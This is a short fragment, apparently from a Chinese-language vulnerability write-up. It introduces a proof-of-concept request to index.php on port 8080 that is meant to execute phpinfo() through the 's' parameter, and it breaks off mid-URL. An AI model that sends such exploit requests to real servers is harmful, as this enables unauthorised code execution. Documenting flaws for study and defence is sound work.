  构造POCPOC1 该poc会执行phpinfo() :8080/index.php?s=http://www.mam